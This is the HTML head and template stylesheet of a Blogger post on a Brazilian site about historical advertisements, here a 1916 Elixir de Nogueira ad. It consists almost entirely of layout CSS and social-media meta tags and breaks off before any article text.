<meta content='https://www.propagandashistoricas.com.br/2020/05/elixir-de-nogueira.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg' property='og:image'/>
<meta content='Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de saúde em 1916' name='og:description'/>
<meta content='Propagandas Históricas | Propagandas Antigas' property='og:site_name'/>
<meta content='https://www.propagandashistoricas.com.br/' name='twitter:domain'/>
<meta content='Elixir de Nogueira - 1916' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GofgVAVZ_0lBwuGmasE9sbOrpU36BMWUbX_x6hSz41Ok-ebaaF0o_IPz-5dPX4Jq1UnIlrtDjjh_wzafQLB_qE_HKJtgm0qmGWSBHDeNZ2MUp4KIjYCCxE74aGVefJPAaK5BbEWUebw/s1600/propaganda+antiga+elixir+de+nogueira+1916.jpg' name='twitter:image'/>
<meta content='Elixir de Nogueira - 1916' name='twitter:title'/>
<meta content='Propaganda antiga do Elixir de Nogueira com testemunhal de restabelecimento de saúde em 1916' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@prophistoricas' name='twitter:site'/>
<meta content='@dalmirjunior' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FF5B10"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#f0871e}
a:hover{color:#f0871e}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#f0871e}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f0871e}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 350px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #FF5B10!important;}
.header-menu{background-color:#1c1c1c;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727;    background: #FF5B10;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#f0871e}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#f0871e}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#f0871e;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#f0871e;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#f0871e;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#f0871e}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
